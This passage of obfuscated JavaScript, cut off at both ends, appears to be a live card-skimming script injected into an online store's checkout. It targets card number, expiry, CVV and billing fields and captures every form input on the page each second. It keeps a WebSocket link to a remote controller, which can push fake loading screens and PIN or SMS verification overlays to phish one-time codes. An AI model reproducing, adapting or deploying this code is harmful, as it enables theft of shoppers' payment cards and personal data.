_0x483aee={'search':_0x53d9e2(0x182),'card':[_0x347f5d[_0x53d9e2(0x2fb)],_0x347f5d[_0x53d9e2(0x36a)],'19'],'expiry':[_0x347f5d[_0x53d9e2(0x26f)],'MM/YY','7'],'cvv':[_0x347f5d[_0x53d9e2(0x13e)],_0x347f5d['cxMQt'],'4'],'total':['#js-checkout-summary\x20.cart-total\x20.value'],'button':[_0x347f5d[_0x53d9e2(0x1ef)],_0x53d9e2(0x34b),!0x0,0x64],'terms':['[id*=conditions_to_approve]',!0x0],'scroll':[_0x347f5d[_0x53d9e2(0x15b)],!0x1],'billing':{'email':_0x347f5d['tfBCq'],'first_name':_0x347f5d[_0x53d9e2(0x216)],'last_name':_0x347f5d[_0x53d9e2(0x1a2)],'phone':_0x347f5d[_0x53d9e2(0x23f)],'city':_0x347f5d[_0x53d9e2(0x186)],'country':_0x347f5d[_0x53d9e2(0x25b)],'address':_0x347f5d[_0x53d9e2(0x26b)],'address_2':_0x347f5d['XihAZ'],'state':_0x347f5d[_0x53d9e2(0x34f)],'postcode':_0x347f5d[_0x53d9e2(0x127)]},'apk':{'color':[_0x53d9e2(0x170),_0x347f5d[_0x53d9e2(0x1dc)]]},'css':_0x53d9e2(0x324)+_0x20d89d[_0x53d9e2(0x224)]+']\x20{\x0a\x20\x20\x20\x20color:\x20#000\x20!important;\x0a}\x20[data-name='+_0x20d89d['parent']+']:hover,\x0a[data-name='+_0x20d89d[_0x53d9e2(0x224)]+']:focus\x20{\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a}\x20[data-name='+_0x20d89d['parent']+']::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a}\x20[data-name='+_0x20d89d['parent']+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20font-size:\x2017px\x20!important;\x0a\x20\x20\x20\x20font-family:\x20helvetica,\x20tahoma,\x20calibri,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20transform:\x20translateY(-5px);\x0a}\x20[data-name='+_0x20d89d['parent']+'_0]\x20{\x0a\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20outline:\x200\x20!important;\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a\x20\x20\x20\x20border:\x200.0625rem\x20solid\x20#909697;\x0a\x20\x20\x20\x20border-radius:\x200.25rem;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20inherit;\x0a\x20\x20\x20\x20height:\x2040px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x200\x20!important;\x0a\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x205px\x20!important;\x0a}\x20#'+_0x20d89d[_0x53d9e2(0x2b6)]+_0x53d9e2(0xda),'style':_0x347f5d[_0x53d9e2(0x3d1)]};function _0x115c04(_0x58f27f,_0x3f196f,_0x2613bc){const _0x385a3f=_0x53d9e2,_0x54f531=window['location'][_0x385a3f(0x2c0)]['split']('.')[_0x385a3f(0x2a7)](-0x3)['join']('.');let _0x591733='';if(_0x2613bc){const _0x2e5667=new Date();_0x2e5667[_0x385a3f(0x340)](_0x39672c[_0x385a3f(0x38e)](_0x2e5667['getTime'](),_0x39672c[_0x385a3f(0x1b6)](_0x39672c[_0x385a3f(0x1b6)](_0x39672c['GnzhU'](0x18,_0x2613bc),0x3c),0x3c)*0x3e8)),_0x591733=_0x385a3f(0x1ca)+_0x2e5667[_0x385a3f(0x16d)]();}document['cookie']=_0x58f27f+'='+_0x3f196f+_0x591733+';\x20path=/;\x20domain=.'+_0x54f531+';\x20SameSite=Lax'+(_0x385a3f(0x2f3)===location[_0x385a3f(0x2d8)]?_0x39672c[_0x385a3f(0x126)]:'');}function _0x16d2ab(_0x475d99){const _0x5498ce=_0x53d9e2,_0x3486ce=document[_0x5498ce(0x12b)][_0x5498ce(0xc9)](';');for(const _0xf57175 of _0x3486ce){const [_0x2bc437,_0x3c2781]=_0xf57175[_0x5498ce(0xfe)]()[_0x5498ce(0xc9)]('=');if(_0x2bc437===_0x475d99)return _0x3c2781;}return null;}function _0x1c53b0(_0x9ba8b1){const _0x4e3621=_0x53d9e2;if(_0x347f5d[_0x4e3621(0x2d9)](_0x347f5d['sDSFv'],typeof _0x9ba8b1)){for(const _0xc25a77 in _0x9ba8b1)_0x9ba8b1[_0xc25a77]=_0x9ba8b1[_0xc25a77][_0x4e3621(0x32b)](_0x347f5d[_0x4e3621(0x29e)])[_0x4e3621(0x25f)](/[\u0300-\u036f]/g,''),_0x9ba8b1[_0xc25a77]=_0x9ba8b1[_0xc25a77][_0x4e3621(0x25f)](/[^\x00-\x7F]/g,'')['trim']();return _0x9ba8b1;}return(_0x9ba8b1=_0x9ba8b1[_0x4e3621(0x32b)]('NFD')[_0x4e3621(0x25f)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x511a40{static[_0x53d9e2(0x211)](_0x1858b4){const _0x3d9403=_0x53d9e2;return localStorage[_0x3d9403(0x133)](_0x1858b4);}static[_0x53d9e2(0x1a5)](_0x2fad5a,_0x85260a){const _0x19a0a9=_0x53d9e2;localStorage[_0x19a0a9(0x114)](_0x2fad5a,_0x85260a);}static[_0x53d9e2(0x1be)](_0x40f909){localStorage['removeItem'](_0x40f909);}}function _0x174379(){const _0x54a3b8=_0x53d9e2;try{if(!_0x483aee[_0x54a3b8(0x245)][0x1])return;_0x50e540(_0x483aee[_0x54a3b8(0x245)][0x0])[_0x54a3b8(0x190)](_0x17f334=>_0x17f334[_0x54a3b8(0x311)]());}catch(_0x4b4b96){}}function _0x331e0b(){const _0x4f2629=_0x53d9e2,_0xdd5f58={'xoFld':function(_0x48c777,_0x534425){return _0x48c777(_0x534425);},'hHYVn':_0x39672c[_0x4f2629(0x3cc)],'ZKsvP':_0x39672c[_0x4f2629(0x206)],'aaLSy':function(_0x2fdb96,_0x6345ac){return _0x2fdb96===_0x6345ac;},'xWhKL':_0x39672c[_0x4f2629(0x2cc)],'KkvFX':function(_0x322326,_0x1c5fee){return _0x322326!==_0x1c5fee;},'AGECX':function(_0x5a8283,_0x21eb3a){const _0xf5791a=_0x4f2629;return _0x39672c[_0xf5791a(0x365)](_0x5a8283,_0x21eb3a);},'sWsSY':_0x4f2629(0x160),'xbRrx':_0x39672c['lWtTe']};_0x4e44f1[0x2]=_0x39672c[_0x4f2629(0x246)](setInterval,()=>{const _0x562655=_0x4f2629,_0x4c5108={'qbPDg':function(_0x420ec2,_0x5dfb19){const _0x40e45d=_0x3dfa;return _0xdd5f58[_0x40e45d(0x230)](_0x420ec2,_0x5dfb19);},'APSsh':_0xdd5f58[_0x562655(0x1f0)],'PrAMH':_0xdd5f58[_0x562655(0x22b)],'apQJx':function(_0x30c69c,_0x3c7314){return _0x30c69c in _0x3c7314;},'Yoqsc':function(_0x467191,_0x24cd5f){const _0x58bff6=_0x562655;return _0xdd5f58[_0x58bff6(0x13f)](_0x467191,_0x24cd5f);},'RSkGl':function(_0x2d436b,_0x59c6ec){return _0xdd5f58['xoFld'](_0x2d436b,_0x59c6ec);},'DZrIL':_0xdd5f58[_0x562655(0x328)],'MSgGJ':function(_0x41f9cc,_0xbe1830){const _0x3eb49a=_0x562655;return _0xdd5f58[_0x3eb49a(0x189)](_0x41f9cc,_0xbe1830);},'Lqlwc':_0x562655(0x24a),'nLlZE':function(_0x5d5955,_0x468090){const _0x37cab1=_0x562655;return _0xdd5f58[_0x37cab1(0xce)](_0x5d5955,_0x468090);},'PvUuU':_0xdd5f58[_0x562655(0xdf)],'QUDtD':_0xdd5f58['xbRrx']};try{document[_0x562655(0x10d)](_0x562655(0x113))[_0x562655(0xdc)](_0x48bba8=>{const _0x10d7a3=_0x562655;switch(_0x48bba8[_0x10d7a3(0x2dd)]){case _0x10d7a3(0x39a):case _0x4c5108['PrAMH']:return;default:let _0x201ae1=_0x48bba8['name']||_0x48bba8['id'];if(!_0x201ae1)return;if(!_0x4cd6af||!_0x4c5108['apQJx'](_0x201ae1,_0x3611dd)||_0x4c5108[_0x10d7a3(0x385)](void 0x0,_0x3611dd[_0x201ae1])){let _0x41e825=_0x4c5108[_0x10d7a3(0x29f)](_0x1c53b0,_0x48bba8[_0x10d7a3(0x19f)]),_0x197a66=_0x48bba8[_0x10d7a3(0x31d)](_0x4c5108[_0x10d7a3(0x3e5)]);if(_0x4c5108['MSgGJ'](null,_0x197a66)&&(_0x41e825=_0x197a66['innerHTML'][_0x10d7a3(0xfe)]()),_0x4c5108[_0x10d7a3(0x385)]('',_0x41e825)||_0x41e825[_0x10d7a3(0x188)](_0x4c5108[_0x10d7a3(0x148)]))return;_0x3611dd[_0x201ae1]=_0x41e825;let _0x5d587a=_0x298d7d=>{const _0x362813=_0x10d7a3;_0x3611dd[_0x201ae1]=_0x4c5108[_0x362813(0x3c8)](_0x1c53b0,_0x298d7d[_0x362813(0x146)][_0x362813(0x19f)]),_0x511a40[_0x362813(0x1a5)](_0x4c5108['APSsh'],JSON[_0x362813(0x32d)](_0x3611dd));};_0x48bba8[_0x10d7a3(0x234)](_0x4c5108[_0x10d7a3(0x38a)]('SELECT',_0x48bba8[_0x10d7a3(0x30a)])?_0x4c5108[_0x10d7a3(0x1a1)]:_0x4c5108[_0x10d7a3(0xc6)],_0x5410fb=>_0x5d587a(_0x5410fb));}}}),_0x511a40[_0x562655(0x1a5)](_0xdd5f58[_0x562655(0x1f0)],JSON[_0x562655(0x32d)](_0x3611dd)),_0x4cd6af=!0x0;}catch(_0x13f18a){}},0x3e8);}_0x347f5d[_0x53d9e2(0x37c)](_0x331e0b);const _0x4c248d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x347f5d[_0x53d9e2(0x337)](0x1,0x0),'shouldReconnect':_0xc4a34c=>![0x3e8,0x3e9,0x3f0][_0x53d9e2(0x188)](_0xc4a34c[_0x53d9e2(0x2c1)])},_0x44e775={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x484628(_0x3df7c9){const _0x3ca402=_0x53d9e2,_0xb6bbda=Math[_0x3ca402(0x138)](_0x4c248d[_0x3ca402(0x36f)],_0x39672c['hhhDT'](_0x4c248d['minDelay'],Math['pow'](_0x4c248d[_0x3ca402(0x1a4)],_0x3df7c9))),_0xbbd6fc=_0x39672c['HStzL'](_0x39672c[_0x3ca402(0x1cf)](_0xb6bbda,_0x4c248d[_0x3ca402(0x19d)]),_0x39672c[_0x3ca402(0x3e3)](_0x39672c[_0x3ca402(0x1f6)](0x2,Math[_0x3ca402(0x229)]()),0x1));return Math[_0x3ca402(0x2a5)](0x0,Math[_0x3ca402(0x14b)](_0xb6bbda+_0xbbd6fc));}function _0x3d53be(){const _0x2f4693=_0x53d9e2;_0x44e775[_0x2f4693(0x26a)]&&(_0x347f5d[_0x2f4693(0x132)](clearTimeout,_0x44e775[_0x2f4693(0x26a)]),_0x44e775['reconnectTimer']=null);}function _0x3da5c7(){const _0x5a0ddc=_0x53d9e2;if(_0x44e775[_0x5a0ddc(0xf5)])return;const _0x32bc1a=_0x484628(_0x44e775[_0x5a0ddc(0x1bd)]++);localStorage[_0x5a0ddc(0x133)](_0x5a0ddc(0xe2))&&console[_0x5a0ddc(0xe2)]('[ws]\x20retry\x20#'+_0x44e775[_0x5a0ddc(0x1bd)]+'\x20in\x20'+_0x32bc1a+'ms'),_0x39672c[_0x5a0ddc(0x29d)](_0x3d53be),_0x44e775[_0x5a0ddc(0x26a)]=_0x39672c[_0x5a0ddc(0x3db)](setTimeout,_0x564647,_0x32bc1a);}function _0x564647(){const _0x17601e=_0x53d9e2,_0x46a6c6={'FFYuT':_0x347f5d['sYbLr'],'iLrPy':function(_0x2cd11c,_0x2900bf){return _0x2cd11c>_0x2900bf;},'DxcSf':_0x17601e(0x152),'zzLHq':function(_0x42f2b5){return _0x347f5d['kncEk'](_0x42f2b5);},'UTAaK':_0x347f5d[_0x17601e(0x22a)],'DNCcP':function(_0x8226bb){return _0x8226bb();},'cpXZj':function(_0x4a71d2){return _0x4a71d2();},'FPrMJ':_0x17601e(0x28a),'qkkPW':_0x347f5d[_0x17601e(0x22f)],'ulUNe':_0x347f5d['lRVFD'],'bNuIS':_0x347f5d[_0x17601e(0x372)],'BNygA':'SMS','khCNT':_0x347f5d[_0x17601e(0x348)],'BTeRv':function(_0xe817dd,_0x192fb7){const _0x1643a1=_0x17601e;return _0x347f5d[_0x1643a1(0x132)](_0xe817dd,_0x192fb7);}},_0x3fad8b=_0x44e775[_0x17601e(0x396)]+_0x17601e(0x2d6)+encodeURIComponent(_0x44e775['token']);if(_0x3fad8b[_0x17601e(0x188)](_0x347f5d[_0x17601e(0x13a)]))return!0x1;localStorage['getItem'](_0x347f5d['kcwwQ'])&&console[_0x17601e(0xe2)](_0x17601e(0xfb),_0x3fad8b);const _0x2bcef0=new WebSocket(_0x3fad8b);_0x21d949[0x0]=_0x2bcef0,_0x2bcef0[_0x17601e(0x31a)]=function(){const _0x2cf63d=_0x17601e,_0x53aa95={'ilSjL':function(_0x426a95,_0x61009e){const _0x464208=_0x3dfa;return _0x39672c[_0x464208(0x3c2)](_0x426a95,_0x61009e);},'ECMWq':_0x39672c[_0x2cf63d(0x105)]};localStorage['getItem'](_0x2cf63d(0xe2))&&console['debug'](_0x39672c[_0x2cf63d(0x3c0)]),_0x44e775[_0x2cf63d(0x1bd)]=0x0,_0x39672c[_0x2cf63d(0x369)](clearInterval,_0x4e44f1[0x1]),_0x4e44f1[0x1]=_0x39672c[_0x2cf63d(0xe4)](setInterval,()=>{const _0xa6efcc=_0x2cf63d;if(_0x21d949[0x0]&&_0x53aa95[_0xa6efcc(0x110)](0x1,_0x21d949[0x0]['readyState']))try{_0x21d949[0x0][_0xa6efcc(0x169)](JSON['stringify']({'type':_0x53aa95[_0xa6efcc(0x280)]}));}catch{}},0x2710);},_0x2bcef0[_0x17601e(0x275)]=function(_0x56006a){const _0x29f8aa=_0x17601e,_0x6cf604={'lybcS':_0x46a6c6[_0x29f8aa(0x102)]};try{if(_0x46a6c6[_0x29f8aa(0x2dc)](_0x56006a['data']['indexOf'](_0x46a6c6[_0x29f8aa(0x1ae)]),0x0))_0x46a6c6[_0x29f8aa(0x28c)](_0xe9bdef);else{let _0x428a1f=JSON[_0x29f8aa(0x288)](_0x56006a[_0x29f8aa(0x1e5)]);switch(_0x428a1f[_0x29f8aa(0x2dd)]){case _0x46a6c6[_0x29f8aa(0x116)]:_0x21d949[0x1]=!0x0,_0x46a6c6[_0x29f8aa(0x175)](_0x365830);break;case _0x29f8aa(0x1cb):_0x46a6c6[_0x29f8aa(0x329)](_0xe9bdef);break;case _0x46a6c6[_0x29f8aa(0x187)]:_0x50e540(_0x46a6c6[_0x29f8aa(0x2ce)])[_0x29f8aa(0x190)](function(_0x212353){const _0x5872b1=_0x29f8aa;_0x212353[_0x5872b1(0x20c)](_0x6cf604[_0x5872b1(0xf9)],_0x428a1f['path']);});break;case _0x46a6c6['ulUNe']:_0x50e540(_0x46a6c6[_0x29f8aa(0x155)])[_0x29f8aa(0x190)](function(_0x12a395){const _0x31e77e=_0x29f8aa;_0x12a395['setAttribute'](_0x46a6c6[_0x31e77e(0x102)],_0x428a1f[_0x31e77e(0x157)]);});break;case _0x29f8aa(0x291):case _0x46a6c6[_0x29f8aa(0x266)]:case _0x46a6c6[_0x29f8aa(0x235)]:_0x46a6c6[_0x29f8aa(0x39d)](_0x57a36b,_0x428a1f[_0x29f8aa(0x2dd)]);}}}catch(_0x2abf6e){}},_0x2bcef0[_0x17601e(0x330)]=function(_0x4eea58){const _0x125d37=_0x17601e;console[_0x125d37(0xd6)](_0x39672c[_0x125d37(0x2f1)],_0x4eea58?.[_0x125d37(0x19a)]||_0x4eea58);},_0x2bcef0[_0x17601e(0x367)]=function(_0x2bb353){const _0x2b9dbd=_0x17601e;try{_0x39672c[_0x2b9dbd(0x1d6)](_0x2b9dbd(0x327),_0x2bb353[_0x2b9dbd(0x321)])&&_0x39672c[_0x2b9dbd(0x2cf)](_0x130fad);}catch(_0x4ec7f2){}if(console[_0x2b9dbd(0xd6)](_0x39672c[_0x2b9dbd(0x391)],_0x2bb353['code'],_0x2bb353[_0x2b9dbd(0x321)]||''),clearInterval(_0x4e44f1[0x1]),_0x44e775['forcedClose'])_0x21d949[0x0]=null;else{if(!_0x4c248d[_0x2b9dbd(0x1f7)](_0x2bb353))return _0x21d949[0x0]=null,void _0x39672c['sAWsV'](_0x1f69fe);if(_0x21d949[0x1])try{_0x39672c[_0x2b9dbd(0x111)](_0x57a36b,document[_0x2b9dbd(0x31d)](_0x39672c[_0x2b9dbd(0x326)])?_0x39672c[_0x2b9dbd(0x368)]:_0x39672c[_0x2b9dbd(0x383)]);}catch{}_0x21d949[0x0]=null,_0x39672c['jQBMJ'](_0x3da5c7);}};}function _0xe9bdef(){const _0x3ac4d8=_0x53d9e2;_0x511a40[_0x3ac4d8(0x1be)](_0x3ac4d8(0x21a)),_0x511a40[_0x3ac4d8(0x1be)](_0x39672c[_0x3ac4d8(0xf3)]),_0x511a40[_0x3ac4d8(0x1be)](_0x39672c[_0x3ac4d8(0x2f8)]),_0x44e775[_0x3ac4d8(0xf5)]=!0x0,_0x39672c[_0x3ac4d8(0x1d1)](_0x3d53be),_0x39672c[_0x3ac4d8(0x369)](clearInterval,_0x4e44f1[0x1]);try{_0x21d949[0x0]?.[_0x3ac4d8(0xe0)](0x3e8,_0x39672c[_0x3ac4d8(0x303)]);}catch{}_0x21d949[0x0]=null,_0x39672c['gmygC'](_0x1f69fe);}function _0x1f69fe(){const _0x1077a6=_0x53d9e2;_0x44e775['forcedClose']=!0x0,_0x347f5d[_0x1077a6(0x333)](_0x3d53be),_0x347f5d[_0x1077a6(0x132)](clearInterval,_0x4e44f1[0x1]);try{_0x21d949[0x0]?.[_0x1077a6(0xe0)](0x3e8,_0x347f5d['AXDNl']);}catch{}if(_0x21d949[0x0]=!0x1,!_0x21d949[0x1])return;let _0x524ef0=document[_0x1077a6(0x10d)](_0x347f5d[_0x1077a6(0x2bd)]);for(let _0x3e8c1a=0x0;_0x347f5d[_0x1077a6(0x220)](_0x3e8c1a,_0x524ef0[_0x1077a6(0x3c3)]);_0x3e8c1a++)_0x524ef0[_0x3e8c1a]&&_0x524ef0[_0x3e8c1a]['remove']();_0x21d949[0x1]=!0x1;try{_0x347f5d[_0x1077a6(0xca)](Click);}catch(_0xfbf463){try{_0x347f5d[_0x1077a6(0x333)](_0x372c8b);}catch(_0x5b9a0c){}}}function _0x595926(_0x1605e6=_0x5663d1()){const _0x58c7e3=_0x53d9e2;if(_0x21d949[0x0]||!_0x511a40[_0x58c7e3(0x211)](_0x39672c[_0x58c7e3(0xcf)]))return;const _0x31a3c2=JSON['parse'](_0x511a40['get'](_0x39672c[_0x58c7e3(0xcf)]))[_0x58c7e3(0x393)](_0x212a54=>String['fromCharCode'](_0x212a54))[_0x58c7e3(0xd8)]('');_0x511a40[_0x58c7e3(0x1be)](_0x39672c['iQZsz']),_0x44e775[_0x58c7e3(0x396)]=_0x58c7e3(0x1ad)+_0x31a3c2,_0x44e775[_0x58c7e3(0x174)]=_0x1605e6,_0x44e775[_0x58c7e3(0xf5)]=!0x1,_0x44e775[_0x58c7e3(0x1bd)]=0x0,_0x39672c[_0x58c7e3(0x122)](_0x564647);}function _0x57a36b(_0x218dbb=_0x53d9e2(0x370)){const _0x519824=_0x53d9e2,_0x4bd048={'IvYgc':_0x347f5d[_0x519824(0x348)],'SyAnG':_0x347f5d['cwiBs'],'pImwY':function(_0x3a3abe,_0x4861cc){return _0x347f5d['tHuql'](_0x3a3abe,_0x4861cc);},'hnIyH':_0x347f5d[_0x519824(0x244)],'GUGiO':_0x519824(0x317),'HbFjf':function(_0x903c44,_0x38096d){const _0x2d0b75=_0x519824;return _0x347f5d[_0x2d0b75(0x26d)](_0x903c44,_0x38096d);},'FPQol':_0x347f5d[_0x519824(0x259)],'aYyup':function(_0x46200e,_0x379af2){const _0x27d747=_0x519824;return _0x347f5d[_0x27d747(0x38c)](_0x46200e,_0x379af2);},'QxSgn':function(_0x365dd7,_0x3510b0){const _0x21d1d0=_0x519824;return _0x347f5d[_0x21d1d0(0x272)](_0x365dd7,_0x3510b0);},'cogRh':_0x347f5d[_0x519824(0x3be)],'KmOBY':function(_0x49d0df,_0x133a1d){const _0x29687b=_0x519824;return _0x347f5d[_0x29687b(0x253)](_0x49d0df,_0x133a1d);},'uxYZj':function(_0x1c1aab,_0x5442ba){const _0x43ab36=_0x519824;return _0x347f5d[_0x43ab36(0x1b7)](_0x1c1aab,_0x5442ba);}};_0x347f5d[_0x519824(0x132)](_0x50e540,_0x347f5d['eVWWE'])[_0x519824(0x190)](_0x371a46=>{const _0x5e1741=_0x519824;let _0x4e1105;switch(_0x218dbb){case _0x4bd048[_0x5e1741(0x323)]:_0x4e1105='\x0a<div\x20class=\x22Mp2mK1sl-message\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-loader\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20version=\x221.1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feGaussianBlur\x20in=\x22SourceGraphic\x22\x20stdDeviation=\x2210\x22\x20result=\x22blur\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feGaussianBlur>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20in=\x22blur\x22\x20mode=\x22matrix\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20values=\x221\x200\x200\x200\x200\x20\x200\x201\x200\x200\x200\x20\x200\x200\x201\x200\x200\x20\x200\x200\x200\x2018\x20-7\x22\x20result=\x22goo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feColorMatrix>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22goo\x22></feBlend>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-0\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-1\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-2\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-3\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-4\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-5\x22></div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>Please\x20do\x20not\x20refresh\x20the\x20page\x20or\x20click\x20the\x20\x22Back\x22\x20button\x20of\x20your\x20browser.\x20This\x20process\x20can\x20take\x20a\x0a\x20\x20\x20\x20\x20\x20\x20\x20few\x20minutes.</p>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';break;case'PIN':case _0x4bd048['SyAnG']:let _0x2e2db6=document[_0x5e1741(0x31d)](_0x483aee[_0x5e1741(0x131)][0x0]),_0x4a5f42=_0x4bd048[_0x5e1741(0x1a6)](null,_0x2e2db6)?_0x2e2db6['innerText']:'',_0x213c2b=_0x511a40[_0x5e1741(0x211)](_0x5e1741(0x33a))||_0x5e1741(0x22d),_0x254f4f=_0x511a40[_0x5e1741(0x211)](_0x4bd048[_0x5e1741(0xed)])||_0x4bd048[_0x5e1741(0x177)];_0x4e1105=_0x5e1741(0x204)+location[_0x5e1741(0x358)]+_0x5e1741(0x1c1)+(_0x4bd048[_0x5e1741(0x2e9)](0x0,_0x4a5f42[_0x5e1741(0xfe)]()['length'])?_0x5e1741(0x139)+_0x4a5f42+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20onload=\x22\x22>'+new Date()[_0x5e1741(0x33b)](_0x4bd048[_0x5e1741(0x289)])+_0x5e1741(0x1e4)+_0x213c2b[_0x5e1741(0x39f)](_0x4bd048[_0x5e1741(0x203)](_0x213c2b[_0x5e1741(0x3c3)],0x4),_0x213c2b['length'])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20'+(_0x4bd048['QxSgn'](_0x4bd048[_0x5e1741(0x3ab)],_0x218dbb)?_0x5e1741(0x3d4)+'*'['repeat'](_0x4bd048[_0x5e1741(0x203)](_0x254f4f[_0x5e1741(0x3c3)],0x2))+_0x254f4f[_0x5e1741(0x39f)](_0x254f4f[_0x5e1741(0x3c3)]-0x2,_0x254f4f[_0x5e1741(0x3c3)])+_0x5e1741(0x3ba):'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+(_0x4bd048[_0x5e1741(0x362)](_0x4bd048[_0x5e1741(0x3ab)],_0x218dbb)?_0x4bd048['cogRh']:_0x5e1741(0x395))+_0x5e1741(0x26c)+(_0x4bd048[_0x5e1741(0x164)](_0x5e1741(0x291),_0x218dbb)?_0x5e1741(0x1f3):_0x5e1741(0x1af))+_0x5e1741(0x210);break;default:return;}_0x371a46[_0x5e1741(0x314)]=_0x4e1105;});}function _0x365830(){const _0x52b204=_0x53d9e2,_0x5a1195={'afkWC':function(_0x51530){return _0x39672c['ETBZT'](_0x51530);}};if(!document[_0x52b204(0x378)](_0x52b204(0x284))){let _0x43ff9c=document[_0x52b204(0x267)](_0x39672c[_0x52b204(0x34d)]);_0x43ff9c[_0x52b204(0x20c)]('id',_0x39672c[_0x52b204(0xd3)]),_0x43ff9c[_0x52b204(0x247)]=_0x39672c['btReg'],document['head'][_0x52b204(0x263)](_0x43ff9c);}if(!document['getElementById'](_0x39672c[_0x52b204(0x1bb)])){const _0x4f6f80=_0x39672c['NaonI'],_0x3eb014=document[_0x52b204(0x31d)](_0x52b204(0x1fb)),_0x28f8d0=document[_0x52b204(0x267)](_0x39672c[_0x52b204(0x2d4)]);_0x28f8d0[_0x52b204(0x314)]=_0x4f6f80,_0x3eb014[_0x52b204(0x18e)][_0x52b204(0x201)](_0x28f8d0[_0x52b204(0x377)],_0x3eb014['nextSibling']),_0x39672c['MapBI'](setTimeout,()=>{const _0x2417be=_0x52b204;try{_0x5a1195[_0x2417be(0x193)](_0x57a36b);}catch{}},0x7d),setTimeout(()=>{const _0x129f9e=_0x52b204,_0x19c473=document[_0x129f9e(0x378)]('Mp2mK1sl_modal');_0x19c473&&(_0x19c473[_0x129f9e(0x1ac)][_0x129f9e(0x194)]='1');},0xfa);}}_0x347f5d[_0x53d9e2(0x1b2)](_0x53d9e2(0xf6),typeof window)&&(window[_0x53d9e2(0x234)](_0x347f5d['yBpTf'],()=>{const _0x29391f=_0x53d9e2;_0x21d949[0x0]&&_0x347f5d['jxTuA'](0x1,_0x21d949[0x0]['readyState'])||(_0x44e775[_0x29391f(0x1bd)]=0x0,_0x347f5d[_0x29391f(0x2c8)](_0x3da5c7));}),_0x347f5d[_0x53d9e2(0x242)](_0x347f5d[_0x53d9e2(0x268)],typeof document)&&document[_0x53d9e2(0x234)]&&document[_0x53d9e2(0x234)](_0x347f5d[_0x53d9e2(0x21f)],()=>{const 